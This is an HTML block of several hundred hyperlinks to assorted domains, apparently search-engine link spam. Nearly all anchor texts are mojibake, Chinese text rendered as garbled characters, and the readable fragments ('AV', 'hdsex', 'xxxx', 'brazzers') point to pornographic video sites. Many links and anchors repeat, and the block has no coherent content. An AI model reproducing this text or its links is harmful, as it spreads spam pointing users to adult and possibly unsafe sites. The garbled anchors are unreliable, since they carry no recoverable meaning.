<a href="http://m.best4choose.com" target="_blank">�ձ�һ��������ѿ�</a>|
<a href="http://www.bilyarabordercollies.com" target="_blank">�ձ���Ʒר����Ƶ����</a>|
<a href="http://www.oncepass.com" target="_blank">�þþþ�Ʒ���ëƬ</a>|
<a href="http://m.bigbungee.com" target="_blank">�þþ�Ʒ����һ��</a>|
<a href="http://www.ryansamuelbentley.com" target="_blank">����ŷ���պ����ĸ���WWW777</a>|
<a href="http://m.pagerankr.com" target="_blank">ԡ������hd��������69��Ʒ�þþþá�</a>|
<a href="http://www.ganbr.com" target="_blank">����ɫ���������ۺ�����</a>|
<a href="http://m.galabijoux.com" target="_blank">�ձ���Ʒר����Ƶ����</a>|
<a href="http://www.osttopsttools.com" target="_blank">AV��������һ�������������</a>|
<a href="http://cy3g.com" target="_blank">��������ŷ���պ�һ������</a>|
<a href="http://9ichild.com" target="_blank">���Բ���͵�ľ�Ʒžžһ���������徫Ʒ������Ƶ</a>|
<a href="http://juliadraper.com" target="_blank">���ͥӰԺ��ҹ29332</a>|
<a href="http://m.yzmum.cn" target="_blank">����ž��Ʒ��Ƶ��վ�������</a>|
<a href="http://www.epujcky.net" target="_blank">�����պ���ƷA��Ƭ����</a>|
<a href="http://m.yljdc.cn" target="_blank">��Ʒ�ٸ�����AV</a>|
<a href="http://www.holidayindingle.com" target="_blank">����ŷ���պ������ۺ�һ��</a>|
<a href="http://m.alp-llc.com" target="_blank">�þù�����Ʒ_������Ʒ</a>|
<a href="http://m.hongniba.cn" target="_blank">97ŷ����Ʒϵ��һ������</a>|
<a href="http://m.chiangmai-flat.cn" target="_blank">����������Ļ��Ʒ�þþþþö���</a>|
<a href="http://m.elon.org.cn" target="_blank">�����Ʒ�˿�����߹ۿ�</a>|
<a href="http://m.vadimdeus.com" target="_blank">���޾�Ʒ�þþ�����׷���</a>|
<a href="http://life-us.com" target="_blank">���޹�����Ʒ����</a>|
<a href="http://m.workmatics.com.cn" target="_blank">18���߳���ˮ����������ѿ</a>|
<a href="http://m.tutelearning.cn" target="_blank">�ձ�����������Ļ��һҳ���߲��Ź�����Ʒ��Ƶ��Ů��ζ</a>|
<a href="http://www.uusees.cn" target="_blank">���������赽�߳�H���߹ۿ�</a>|
<a href="http://feicuibao.cn" target="_blank">����������Ů��Ʒ�þþþ�</a>|
<a href="http://m.exa-informatics.com" target="_blank">��������������߹ۿ�����</a>|
<a href="http://daxcn.com" target="_blank">Ů�˸߳��鴤����AƬ</a>|
<a href="http://m.uniqgear.com" target="_blank">�����ۺϾ�Ʒһ����������</a>|
<a href="http://terminalstoragenmb.com" target="_blank">ŷ���պ�һ������</a>|
<a href="http://www.skip21.com" target="_blank">�����˳ɸ���������Ƶ99</a>|
<a href="http://ipxnase.com" target="_blank">����AV����AV����AV�պ�AV</a>|
<a href="http://m.pajinsenbing.com" target="_blank">����������԰�</a>|
<a href="http://m.green-times.cn" target="_blank">�þ��ۺϾ�Ʒ����һ��</a>|
<a href="http://xmggkj.com" target="_blank">����ֻ�о�Ʒ�þ�</a>|
<a href="http://www.cqsczc.com" target="_blank">91��Ƶ��������</a>|
<a href="http://m.pentruck.com" target="_blank">ɫ�����������ۺ϶�������</a>|
<a href="http://www.nangci.cn" target="_blank">�ձ�ŷ������a���߹ۿ�</a>|
<a href="http://www.resume-5.cn" target="_blank">�þ�99��Ʒ�����鶹����ϴ��</a>|
<a href="http://m.czspvip.cn" target="_blank">������������hd��ÿ���2018����2019</a>|
<a href="http://www.xinyuanproperty.cn" target="_blank">���޹�����Ʒ���Բ��ĵ�Ӱ</a>|
<a href="http://bestskillets.com" target="_blank">�ձ��츾hdsex��Ƶ</a>|
<a href="http://lyshenzhou.com.cn" target="_blank">������Ů��ͷ���囉20P��</a>|
<a href="http://m.juyingtang.net" target="_blank">ŷ��ר����Ƶһ��</a>|
<a href="http://m.nalamgroup.com" target="_blank">�պ�ŷ������ÿ���������</a>|
<a href="http://lianxinzhong.com" target="_blank">�ٸ����ִ�����ҽ���69ӰԺ</a>|
<a href="http://paris-net.com" target="_blank">�������޾�Ʒ�þþþþ��ƶ�����</a>|
<a href="http://hjc-green.com" target="_blank">��ҹ���׵�Ӱ����ƬAƬ�����۰�
��Ʒ����������Ѿ�Ʒ��Ƭ</a>|
<a href="http://www.konansystems.net" target="_blank">�պ�ŷ��һ������������Ʒ</a>|
<a href="http://ffoxnet.com" target="_blank">�ٸ�����������ҽ���AƬ</a>|
<a href="http://artable.net" target="_blank">�þ�����������ˬ����ˬ</a>|
<a href="http://www.theuniquehost.com" target="_blank">����������Ƭ������ѿ��þ����ľ�Ʒ����������Ļ</a>|
<a href="http://dkjgroupinc.com" target="_blank">������ƷëƬ��������Ƶ</a>|
<a href="http://m.modegrp.com" target="_blank">������������һ�������mba</a>|
<a href="http://www.juliesxxx.com" target="_blank">���޾�Ʒ�þ�AV����һ������</a>|
<a href="http://www.gg0517.cn" target="_blank">������xxx���߳�������Ⱦ</a>|
<a href="http://m.specarmatura.com" target="_blank">����ŷ���պ��ȺϾþ�</a>|
<a href="http://m.envieshop.com" target="_blank">������Ļ���ޱ�����˾��������</a>|
<a href="http://www.unesl.com" target="_blank">��j8����w�޴�888aƬ</a>|
<a href="http://www.bdlsjm.cn" target="_blank">����ݳ�����ѵ�Ӱһ����������</a>|
<a href="http://taxislyon.com" target="_blank">����a�ž�Ʒһ����������</a>|
<a href="http://m.pigcanfly.com" target="_blank">�����������糤����ַ�</a>|
<a href="http://b370.cn" target="_blank">91ŷ����Ƶ���߹ۿ�</a>|
<a href="http://in58.com.cn" target="_blank">���޹�����Ʒһ���ڶ�ҳ</a>|
<a href="http://www.itrmanagement.com" target="_blank">һ����������ŷ���պ�����</a>|
<a href="http://m.affiliatestash.com" target="_blank">18�����г���¶Jë��ѹۿ�</a>|
<a href="http://www.kuleju.com" target="_blank">����ŷ���ղ���������</a>|
<a href="http://www.artofaleph.com" target="_blank">�պ����޹����ۺ�һ��</a>|
<a href="http://www.ragtopcars.com" target="_blank">ŷ���պ��������޶����۶�</a>|
<a href="http://m.goldkeypro.com" target="_blank">99�þþ�Ʒ����</a>|
<a href="http://m.lvseyangzhi.com" target="_blank">�����˳�����˿������</a>|
<a href="http://www.gxnht.cn" target="_blank">Ů�߳������ˮ���׽�</a>|
<a href="http://m.ctiinth.com" target="_blank">�þ�����������޾�Ʒ</a>|
<a href="http://m.sweeped.com" target="_blank">������Ů��ο��Ѵ�ȫ</a>|
<a href="http://knowblemedia.com" target="_blank">�����ղ�ŷ���ۺ�</a>|
<a href="http://m.drnettune.com" target="_blank">����A����������</a>|
<a href="http://chineselit.com" target="_blank">һ����ɫëƬһ������</a>|
<a href="http://hultar.com" target="_blank">���á������������°�</a>|
<a href="http://sonaic.cn" target="_blank">������ƵAPP������վ</a>|
<a href="http://sonaic.cn" target="_blank">����ŷ����ɧӰԺ</a>|
<a href="http://www.topadd.net" target="_blank">�ٸ���bbb��bbbˬˬˬ</a>|
<a href="http://www.521dagong.com" target="_blank">������Ƶ������Ʒ����</a>|
<a href="http://51hx.net.cn" target="_blank">�þ���ѿ��ٸ��߳�AƬС˵ͼƬ�����ô��Ӳ��ˬ��Ѳ���</a>|
<a href="http://www.drakeswaterfowlguide.com" target="_blank">��Ʒŷ��AV����һ������</a>|
<a href="http://m.diaosicy.com" target="_blank">������Ů�ٸ�һ����</a>|
<a href="http://www.nonstopmusique.com" target="_blank">��������ŷ���ۺ�����ӰԺ</a>|
<a href="http://www.test-1.com" target="_blank">���߲�������ɶ�����Ƶ</a>|
<a href="http://www.qc1885.cn" target="_blank">���޹������þþ��ۺ�226114</a>|
<a href="http://www.moderneco-homes.com" target="_blank">����һ����Ʒ���˾þ�����</a>|
<a href="http://m.peace-bridge.com" target="_blank">������ҹ��Ʒһ������������Ƶ</a>|
<a href="http://www.lemap.cn" target="_blank">�����˳�������WWWӰԺ</a>|
<a href="http://m.88okx.cn" target="_blank">�����ۺ�����ɫ��</a>|
<a href="http://m.recn.com.cn" target="_blank">�þù�����ҹ��Ʒ����Ƭ</a>|
<a href="http://m.pydcyy.com" target="_blank">����žž�ۺϳ�������</a>|
<a href="http://lemap.cn" target="_blank">���ͥӰԺ��ҹ29332</a>|
<a href="http://3gate.com.cn" target="_blank">�þþ�AVһ����������</a>|
<a href="http://pazhou.net.cn" target="_blank">99��Ʒ������Ů�������߲���</a>|
<a href="http://www.cosmeticsurgeryforme.com" target="_blank">������Ʒ����������Ƶ������ѿ�������˾�Ʒ��</a>|
<a href="http://m.alphavilla.cn" target="_blank">����������˫������������Ƶ���������������°�www</a>|
<a href="http://www.diuhong.cn" target="_blank">��Ʒ���޶���������Ļ</a>|
<a href="http://www.njcps.com" target="_blank">�պ���Ʒ���ר��</a>|
<a href="http://www.xhmy001.com.cn" target="_blank">�������A������ר���þ��ۺ�</a>|
<a href="http://m.yikezs.cn" target="_blank">ŷ���պ�����������</a>|
<a href="http://www.allin-1.com" target="_blank">ŷ�����˾�Ʒ�ֻ�����</a>|
<a href="http://m.intromax.com.cn" target="_blank">����777��ɫӰ�����߿�</a>|
<a href="http://m.immagebio.com" target="_blank">����ˬ�ݺ���������������</a>|
<a href="http://pattarroofing.com" target="_blank">����ŷ���պ�������Ʒһ������</a>|
<a href="http://sbcc999.cn" target="_blank">�ղ�����һ����������</a>|
<a href="http://jiongguo.cn" target="_blank">ɫ��һ������av</a>|
<a href="http://m.mainmediasoft.com" target="_blank">�ɡ��������ҹ������Ƶ</a>|
<a href="http://www.radicalrecycks.com" target="_blank">���������߹ۿ�www</a>|
<a href="http://m.ybma.org.cn" target="_blank">��������ŷ��������Ƶ</a>|
<a href="http://m.maidenform.cn" target="_blank">ŷ��������2O2O���۽�</a>|
<a href="http://www.012dg.cn" target="_blank">91�鶹�����Բ�</a>|
<a href="http://m.kelebekadali.com" target="_blank">�ձ�������Ѳ���</a>|
<a href="http://m.bharatlawdecisions.com" target="_blank">������Ʒ����AV����</a>|
<a href="http://www.hotel518.cn" target="_blank">���޻�ɫ��Ƶ�ۺ�</a>|
<a href="http://www.e-oil.net.cn" target="_blank">������������Ƶ�о�Ʒ</a>|
<a href="http://bark.net.cn" target="_blank">AA�����ۺϼ���</a>|
<a href="http://www.petarticledirectory.com" target="_blank">��ūëƬһ����������</a>|
<a href="http://www.sbamc.com" target="_blank">����ձ�mv��Ļ��Ѹ�����Ƶ</a>|
<a href="http://www.live21.cn" target="_blank">�þþ����뾫Ʒһ����</a>|
<a href="http://m.99589958.cn" target="_blank">�������������Ļ2019ͼƬ</a>|
<a href="http://m.gameoflifeworkbook.com" target="_blank">�����ٸ�AƬһ����������</a>|
<a href="http://279w.cn" target="_blank">һ����Ʒһ������av��վ</a>|
<a href="http://56779.cn" target="_blank">��ɫ������Ƶ��������</a>|
<a href="http://qpscs.com" target="_blank">������Ƭ�����߹ۿ�˽��ӰԺ</a>|
<a href="http://m.qianglijz.com" target="_blank">����������Ӱ�þ�</a>|
<a href="http://www.unitedbrokers1.com" target="_blank">��Ʒ����A��һ����������V�ӽ�</a>|
<a href="http://www.smcfree.com" target="_blank">����������������ˬ���˾�Ʒ</a>|
<a href="http://m.clinsci.cn" target="_blank">��Ʒ�þþþþ�������</a>|
<a href="http://dingzhou8.cn" target="_blank">�ҵĹ�ǿҪ���Ҹ߳�</a>|
<a href="http://m.bw-monitor.com" target="_blank">ŷ����Ʒ�����պ�ר��һ�^��</a>|
<a href="http://m.majianphoto.cn" target="_blank">�պ�һ������������Ʒ</a>|
<a href="http://m.wangxiaomin.com" target="_blank">��������91һ����������APP</a>|
<a href="http://xinzuojia.net.cn" target="_blank">��ɫAV����һ��������������</a>|
<a href="http://m.promocodefor20.com" target="_blank">�þþ�Ʒ����Ů����ëƬ</a>|
<a href="http://mcmalchimia.com" target="_blank">�þþ�Ʒ����һ������С��</a>|
<a href="http://transmissionsmovie.com" target="_blank">�þ����ô�����̫�㽶AV��</a>|
<a href="http://m.yeakol.com" target="_blank">��������AVһ��������������</a>|
<a href="http://m.citizenshipinturkey.com" target="_blank">�ձ�һ������������Ƶ</a>|
<a href="http://www.yuanmage.cn" target="_blank">ŷ���պ�����һ������������</a>|
<a href="http://m.itcsj.com" target="_blank">����AV��������һ����������</a>|
<a href="http://m.daayaa.cn" target="_blank">һ����������³˿�����鶹</a>|
<a href="http://m.alphavilla.cn" target="_blank">�������޿���ֱ�ӽ���</a>|
<a href="http://m.shuizhui.com" target="_blank">Ů���ſ�������Ͱ��ˮ�߳�</a>|
<a href="http://m.thedreamchapter.com" target="_blank">��������avһ������</a>|
<a href="http://m.28499.cn" target="_blank">�����������ۺϽ�����</a>|
<a href="http://www.aizhigu.ac.cn" target="_blank">���ھ�Ʒ���˾þþþ�AV</a>|
<a href="http://www.sounddirections.net" target="_blank">�����ۺϹ�����Դ���߹ۿ�</a>|
<a href="http://www.zhushihuishe.cn" target="_blank">ɫ��ʦһ����������</a>|
<a href="http://m.pwrs.net" target="_blank">69һ���������õľ���Һ</a>|
<a href="http://www.qinbifa.cn" target="_blank">���޵�һ��ŷ�������ۺ�86</a>|
<a href="http://www.limitless-science.com" target="_blank">�������»�ɫ��Ƶ</a>|
<a href="http://m.naiying.cn" target="_blank">������ɫAV�պ����߹ۿ�</a>|
<a href="http://m.nyguanggao.com" target="_blank">������Ʒ�����ϸ�Ů</a>|
<a href="http://m.vecon.com.cn" target="_blank">���߹ۿ���Ƶ�պ�ŷ������</a>|
<a href="http://iso9006.cn" target="_blank">������Ʒ����Ƭ���߹ۿ�����</a>|
<a href="http://www.startcz.com.cn" target="_blank">������Ļav������Ӱ��</a>|
<a href="http://sanlala.com" target="_blank">97�����������þþþ�</a>|
<a href="http://www.herthabsc.cn" target="_blank">�����ִ�������ˬ�ֻ�AƬ����</a>|
<a href="http://www.akwicnwo.com.cn" target="_blank">���������ۺϾþ�����</a>|
<a href="http://www.otaymesasalesinc.com" target="_blank">������Ʒ�þþþ�Ʒ</a>|
<a href="http://www.thelitographyproject.com" target="_blank">��������������ˬ��Ʒ</a>|
<a href="http://m.chefjessi.com" target="_blank">���޾�Ʒ�����˳�������������</a>|
<a href="http://www.wamidiy.cn" target="_blank">������Ļavһ���������������ٸ�</a>|
<a href="http://m.xltouzi.cn" target="_blank">����ŷ���պ���������һ��</a>|
<a href="http://www.xinlinghome.com" target="_blank">��ҹӰԺˬ��Eˬ</a>|
<a href="http://www.kangtaichina.com" target="_blank">99��������Բ���</a>|
<a href="http://www.mcritaly.com" target="_blank">С�۸��ý���ˬ�ٿ���Ƶ</a>|
<a href="http://m.sasdrybreak.com" target="_blank">�þþ�AVһ����������</a>|
<a href="http://www.chatroulettetop.com" target="_blank">������ɫһ��һ��Ƭ</a>|
<a href="http://m.bestpriceauto-ottawa.com" target="_blank">���������������Ƶ</a>|
<a href="http://m.rr679.cn" target="_blank">ŷ��������Z0ZO���׽�</a>|
<a href="http://www.szjgx.com" target="_blank">�SɫAƬ������Ļ��ѿ�</a>|
<a href="http://www.submanual.com" target="_blank">�ձ��츾hdsex��Ƶ</a>|
<a href="http://m.cocoaplace.com" target="_blank">������һ��������2021</a>|
<a href="http://100-2.com.cn" target="_blank">���޹����������߹ۿ�</a>|
<a href="http://taxislyon.com" target="_blank">�þþ�Ʒ�������޳���av</a>|
<a href="http://www.pengyunwh.com" target="_blank">�����������Ƶ��Ʒ</a>|
<a href="http://m.yishuit.com" target="_blank">�������ݺ���þ���96avv</a>|
<a href="http://mistyloggins.com" target="_blank">���߹ۿ�����ɫ��Ƶ��վ</a>|
<a href="http://www.spbzd.com" target="_blank">1024������Ʒ��ѹۿ�</a>|
<a href="http://cqsczc.com" target="_blank">������³³��������Ƶ</a>|
<a href="http://m.optolead.com" target="_blank">ŷ�������������߹ۿ�����</a>|
<a href="http://www.consultingcasepro.com" target="_blank">brazzersŷ����Ʒ</a>|
<a href="http://m.naraitai.com" target="_blank">�þþ�Ʒ����һ��</a>|
<a href="http://m.poolife.com.cn" target="_blank">�þ���ѿ��ٸ��߳�AƬС˵ͼƬ�����ô��Ӳ��ˬ��Ѳ���</a>|
<a href="http://sudaruchka.com" target="_blank">�Ŀ�ӰԺ���ù�����Ʒ��ַ</a>|
<a href="http://www.mistyloggins.com" target="_blank">�þþ�AVһ����������</a>|
<a href="http://m.jszhongheng.cn" target="_blank">�þþ�WWW����������ڵ���Ƭ</a>|
<a href="http://m.mrconnections.com.cn" target="_blank">�þ�������ݺ���ҹҹ��վ</a>|
<a href="http://www.hljzxwy.com.cn" target="_blank">��������WWW44RT�󵨸���</a>|
<a href="http://m.wuxipwj.cn" target="_blank">������ѹۿ���Ƶ�þþþþ�</a>|
<a href="http://m.imapursefreak.com" target="_blank">β������ǿ�d���߲���</a>|
<a href="http://m.l8xx.com" target="_blank">������Ʒ�ձ�һ���������߲���</a>|
<a href="http://m.sweetk.net" target="_blank">ҹҹ��A��һ����������</a>|
<a href="http://m.ljjm895.cn" target="_blank">һ��������Ʒ�þþþ�</a>|
<a href="http://m.zengnie.cn" target="_blank">����av�������޹���av�鶹</a>|
<a href="http://m.jylawgroup.com" target="_blank">�þþ�WWW�������ëƬ</a>|
<a href="http://m.17saye.cn" target="_blank">������һ��������2021</a>|
<a href="http://m.ctiinth.com" target="_blank">����ŷ���ձ����޾�Ʒ</a>|
<a href="http://www.tufuta.com" target="_blank">����6080YY�þ��������</a>|
<a href="http://cmutec.com" target="_blank">������Ʒ���������Ƶһ��˿��</a>|
<a href="http://58jlx.cn" target="_blank">�þþ����뾫Ʒ�����պ�www</a>|
<a href="http://m.0912dh.cn" target="_blank">���߿�Ƭ����˳���Ƶ��Ѵ�Ƭ�鶹�Ӵ�ý�ٷ���վ</a>|
<a href="http://www.saixinresin.com" target="_blank">�����Ƶ���ڵ����߹ۿ�</a>|
<a href="http://9ichild.com" target="_blank">�ִ���ˬ�ֻ�����AƬ�к���</a>|
<a href="http://m.mmzshop.com" target="_blank">��Ƶ������Ʒ˿���һҳ</a>|
<a href="http://www.asciugamano.net" target="_blank">ŷ�������츾xxxxx</a>|
<a href="http://m.bestdesignbooks.com" target="_blank">��ÿ���������Ļ2019</a>|
<a href="http://m.tokyo-buy.com" target="_blank">ŷ�����޾�Ʒ�þþþ�</a>|
<a href="http://m.chaufeescatering.com" target="_blank">���������찮����ˬ�ۺ���</a>|
<a href="http://m.guotaihotelzhuhai.com" target="_blank">ŷ��������Ѳ�����Ƶ</a>|
<a href="http://www.longhuaxing.com" target="_blank">�þó������91ӰƬ</a>|
<a href="http://filopur-swiss.cn" target="_blank">�þþ�Ʒ���������˰�</a>|
<a href="http://laserf.com" target="_blank">GOGO��ȫ����XXXX</a>|
<a href="http://www.giocamoto.com" target="_blank">ŷ������XXXX</a>|
<a href="http://m.metroxa.com" target="_blank">������Ʒ�˳����߹ۿ�</a>|
<a href="http://371wang.com" target="_blank">�պ���Ʒ�þþþ�����</a>|
<a href="http://www.inamed.net" target="_blank">�þþ�����һ������������Ů��Ѳ���������Ƶ</a>|
<a href="http://m.digsuk.com" target="_blank">��Ů��Ů����һ������ëƬ���߿�</a>|
<a href="http://www.malinakerman.net" target="_blank">7777����ݺ�8888</a>|
<a href="http://www.wsdanna.cn" target="_blank">�쵼��Ū����������������Ƶ</a>|
<a href="http://www.ttrinc.com" target="_blank">99��Ʒ������߹ۿ�</a>|
<a href="http://www.landlhof.com" target="_blank">�ձ���ʿxxxxhd</a>|
<a href="http://www.0912dh.cn" target="_blank">99�þþ�Ʒ��ѹۿ�����</a>|
<a href="http://m.tokorohanikatolik.com" target="_blank">�����㽶��Ʒ��Ƶ��������</a>|
<a href="http://m.xswz88.com" target="_blank">��������avƬ��Ѳ���</a>|
<a href="http://www.yttlqh.cn" target="_blank">����������Ӱ����ѿ�</a>|
<a href="http://m.greenbeltlive.com" target="_blank">������Ļ��Ʒһ������������Ƶ</a>|
<a href="http://www.mmmma.cn" target="_blank">�������˾�Ʒ�þö�������</a>|
<a href="http://probuzzmedia.com" target="_blank">�������999������Ƶ</a>|
<a href="http://www.simplefix.net" target="_blank">�þ�97���˸�����Ʒ</a>|
<a href="http://www.frms007.com" target="_blank">����ŷ���պ���������</a>|
<a href="http://www.boerne-tx.net" target="_blank">��Ů˿�ೱ���ڿ���Ƶ��վ</a>|
<a href="http://gamamia.com" target="_blank">������Ʒ͵����Ʒ��Ƶ</a>|
<a href="http://top-amateur.com" target="_blank">���ƺ��ٸ������������Ƶ</a>|
<a href="http://www.larwinx.cn" target="_blank">һ�������������</a>|
<a href="http://xinwen22.cn" target="_blank">���˾þô����߽��ۺ�ӰԺ��ҳ</a>|
<a href="http://csxonline.com" target="_blank">������Ů����ο�þ�����</a>|
<a href="http://www.jitupoker.net" target="_blank">��ѿ������ؼ�ëƬ</a>|
<a href="http://thegreenqueenofmod.com" target="_blank">�þþù�����Ʒ���AƬâ��</a>|
<a href="http://cfsjs.com" target="_blank">��Ů��Ů����һ������ëƬ���߿�</a>|
<a href="http://szhuiyuanfeng.com" target="_blank">���޾�Ʒ������Ʒ�պ�</a>|
<a href="http://m.wabartoronto.com" target="_blank">������Ѹ���������Ƶ</a>|
<a href="http://sexendgame.com" target="_blank">��Ʒ91һ�����߹ۿ�</a>|
<a href="http://www.hbhuaxu.com" target="_blank">������������һ������������Ƶ</a>|
<a href="http://www.carrynie.cn" target="_blank">����������Ļ��������ëƬ</a>|
<a href="http://www.neqiang.cn" target="_blank">���߲���av���������պ�</a>|
<a href="http://m.barbarasangels.com" target="_blank">������Ū����һ������</a>|
<a href="http://m.karandamusic.com" target="_blank">��������avһ����������</a>|
<a href="http://sosolin.com" target="_blank">�þþ�Ʒ��������</a>|
<a href="http://m.027x.cn" target="_blank">�����պ�a��Ƶ���߲�����Ƶ��</a>|
<a href="http://wanqingongmao.cn" target="_blank">�þþ�ƷWWW����ˬ����</a>|
<a href="http://m.digital-frame.cn" target="_blank">��������һ��2��3��4������</a>|
<a href="http://www.topicmixer.com" target="_blank">������Ʒŷ��1����</a>|
<a href="http://m.clinsci.cn" target="_blank">�þþþþþþþþ���</a>|
<a href="http://m.firsttimefoods.com" target="_blank">��ɫ��Ƶ���߹ۿ�������</a>|
<a href="http://www.cusitar.com" target="_blank">��������������������������</a>|
<a href="http://redpotiongames.com" target="_blank">�����ն�����һ��������������</a>|
<a href="http://m.loveniki.com" target="_blank">��Ʒ����һ������������������</a>|
<a href="http://www.56779.cn" target="_blank">��Ʒ������Ů�������߲���</a>|
<a href="http://keeplearning.com.cn" target="_blank">97����һ���þ�</a>|
<a href="http://www.0311posji.cn" target="_blank">51�����޾�Ʒһ����������</a>|
<a href="http://just2guyssellingcars.com" target="_blank">������ѿ�����һ����ɫƬ������</a>|
<a href="http://www.ugg5815.com" target="_blank">���߹ۿ�91��Ʒ�������</a>|
<a href="http://m.hr110.com" target="_blank">ɫ�����ۺϾþþþ�������Ļ</a>|
<a href="http://m.novascotiamuseums.com" target="_blank">�þ�99��Ʒ�þþþþþò���</a>|
<a href="http://www.xhmy001.com.cn" target="_blank">�ձ������Ƶһ��һ��</a>|
<a href="http://m.bzdhcds.com.cn" target="_blank">С������av����ۿ�</a>|
<a href="http://m.peepee.net.cn" target="_blank">�ٸ�����avһ������</a>|
<a href="http://m.ahwap.com" target="_blank">���߹ۿ������պ�һ����������</a>|
<a href="http://m.siampt.com" target="_blank">����ž��Ʒ��Ƶ��վ��</a>|
<a href="http://qc119.cn" target="_blank">69�þ�ҹɫ��Ʒ����69</a>|
<a href="http://m.tsbyd.com.cn" target="_blank">�þþ�Ʒ������ҹҹ��ŷ��</a>|
<a href="http://m.8sdai.cn" target="_blank">ŷ��һ������Ƭŷ</a>|
<a href="http://www.yogasayulita.com" target="_blank">������Ʒɫ��һ����������</a>|
<a href="http://m.qualifiedsystems.net" target="_blank">��ѿ�����AAƬ������Ƶ����</a>|
<a href="http://tarracobusinessclub.com" target="_blank">����AVͼƬ���߹ۿ�</a>|
<a href="http://m.mariakorovilas.com" target="_blank">һ���þþ�Ʒһ������</a>|
<a href="http://www.mkcob.com" target="_blank">ŷ���������˾þþþ�</a>|
<a href="http://m.viossvision.com" target="_blank">���޷�����A�����߷���</a>|
<a href="http://www.sasklivestock.com" target="_blank">99�þ����޾�Ʒ����ëƬ</a>|
<a href="http://ipv5.cn" target="_blank">��ɫҲ��վҲ��վҲ��վҲ��վҲ��վҲ��վҲ91Ҳ��վҲ��վҲ��վ</a>|
<a href="http://m.hollowcoonz.com" target="_blank">����žž������˶�������ŷ��</a>|
<a href="http://haydesign.cn" target="_blank">�����պ�����һ������</a>|
<a href="http://m.yspcm.com" target="_blank">���޾�Ʒ��������</a>|
<a href="http://m.chzsks.cn" target="_blank">����ŷ��һ����������Ƭ</a>|
<a href="http://www.geosatpro.com" target="_blank">����A���պ�AV��Ӱ���߹ۿ�</a>|
<a href="http://m.k5500.cn" target="_blank">������߲�����AV��ѹۿ�</a>|
<a href="http://m.okdwybk.com" target="_blank">�þþ�Ʒ����������������</a>|
<a href="http://m.immagebio.com" target="_blank">һ��һ������Ұ����av����</a>|
<a href="http://m.artable.net" target="_blank">�����׾�Ʒһ������������Ů</a>|
<a href="http://m.661599.cn" target="_blank">�������¾þþþ�a�����</a>|
<a href="http://m.shalanghai.com" target="_blank">��ɫ��ҹ������ѹۿ�</a>|
<a href="http://tjyhfzs.cn" target="_blank">ŷ��www777</a>|
<a href="http://zyhack.cn" target="_blank">��Ʒһ���������������Ƶ</a>|
<a href="http://m.kp82.com" target="_blank">9re�þ�Ʒ��Ƶ���߹ۿ����</a>|
<a href="http://m.zjkangai.com" target="_blank">���������侫Ʒһ��</a>|
<a href="http://www.filipinas.cn" target="_blank">��������һ������</a>|
<a href="http://highsecurityseal.com" target="_blank">����������ũ��xxxx</a>|
<a href="http://cozytopia.com" target="_blank">��ɫ�ۺ�ɫ�ۺ���վ</a>|
<a href="http://www.lemap.cn" target="_blank">��ŷ��FREEXXXX</a>|
<a href="http://m.xfinapi.com" target="_blank">��Ʒ����þþþó�������</a>|
<a href="http://www.cmboards.com" target="_blank">ŷ��������ҹ��Ʒ�þþ�</a>|
<a href="http://m.life-print.com" target="_blank">����һ��AV�����ٸ���Ӱ��</a>|
<a href="http://m.marvelplazamidwood.com" target="_blank">�þ����¶���Ͻ�����</a>|
<a href="http://uniqgear.com" target="_blank">ŷ��һ��С��Ƭ�þþþ�</a>|
<a href="http://iao-architecture.com" target="_blank">�ۺ�ͼ������ŷ������ͼƬ</a>|
<a href="http://www.toyotamodel.com" target="_blank">Ի������뼴�Ƭ��ѹۿ�һ</a>|
<a href="http://m.cosmeticsurgeryforme.com" target="_blank">һ���þ��������Ⱦ�Ʒ����</a>|
<a href="http://www.51288453.cn" target="_blank">�����԰���Ʒ��վŷ��</a>|
<a href="http://treeron.cn" target="_blank">�þù�����Ʒ99������</a>|
<a href="http://www.dongqie.cn" target="_blank">ŷ���պ����޾�Ʒһ��ר��</a>|
<a href="http://lyshenzhou.com.cn" target="_blank">8090����Ӱ���ٸ�</a>|
<a href="http://m.boluotv.cn" target="_blank">�й�XXXXXL���</a>|
<a href="http://fussball-arena.net" target="_blank">�þþ�Ʒ�鶹������ҹҹ��</a>|
<a href="http://0515xdgk.cn" target="_blank">�����˳�ɫ99999���߹ۿ�</a>|
<a href="http://www.staobao.cn" target="_blank">�þþ�Ʒ��������</a>|
<a href="http://m.2217.com.cn" target="_blank">�����ֻ�����Ѳ���������Ƶ</a>|
<a href="http://m.mellowfurniture.com" target="_blank">80S��������Ů��ëƬ</a>|
<a href="http://www.fantadental.com" target="_blank">��Ҫ���þû�ɫһ��Ƭ</a>|
<a href="http://wuxipwj.cn" target="_blank">ɬɬ��Ƶ���߲���</a>|
<a href="http://yzshopping.com" target="_blank">�ݺݾþþþ��ۺ���</a>|
<a href="http://www.digital-lands.com.cn" target="_blank">������Ļ�þþþ������г�</a>|
<a href="http://www.changming2005.com.cn" target="_blank">������ҹ�������߹ۿ���Ƶ</a>|
<a href="http://www.tyjyj.com.cn" target="_blank">��Ʒ������Ƶ�þþ�</a>|
<a href="http://lauriecadmancreative.com" target="_blank">�þ������Ѿ�Ʒ����</a>|
<a href="http://m.ganbr.com" target="_blank">�����Ƶ���߳���</a>|
<a href="http://socialingot.com" target="_blank">��Ʒ�þþþþó���AV</a>|
<a href="http://m.met-erotica.com" target="_blank">���������Ƶһ����������</a>|
<a href="http://m.monty-store.com" target="_blank">�պ�AAA����Ӱ��ѹۿ�</a>|
<a href="http://m.ahszhd.com" target="_blank">�������˾�Ʒ�����Ƶ��ȫ����</a>|
<a href="http://seohunk.com" target="_blank">˺��������˱��ͷ�߳�av</a>|
<a href="http://zondatelecom.com" target="_blank">������Ʒһ����������A��</a>|
<a href="http://www.sbsign.cn" target="_blank">ŷ������Ƭ�߳�Ұ����Ƭ����</a>|
<a href="http://infocomstore.com" target="_blank">�۲�AV���뾫Ʒһ������</a>|
<a href="http://stampclub.cn" target="_blank">����ר��������������</a>|
<a href="http://m.sheyingpeng.cn" target="_blank">������Ļ����������������</a>|
<a href="http://www.cwplastic.com" target="_blank">�����������������Ƶ</a>|
<a href="http://m.blxg.com.cn" target="_blank">��������������ˬ��Ʒ</a>|
<a href="http://wanqingongmao.cn" target="_blank">�þ����޾�Ʒ�׽�����</a>|
<a href="http://www.hbhuaxu.com" target="_blank">�������˵�����һ������</a>|
<a href="http://trubyking.cn" target="_blank">��������������������</a>|
<a href="http://m.fxjd.com.cn" target="_blank">���޾�Ʒ������Ʒ��Ů˿��</a>|
<a href="http://www.wjkjedu.com" target="_blank">�õ����Ƶ�����о�Ʒ</a>|
<a href="http://ssmxsj.cn" target="_blank">���޹�����Ʒ��������</a>|
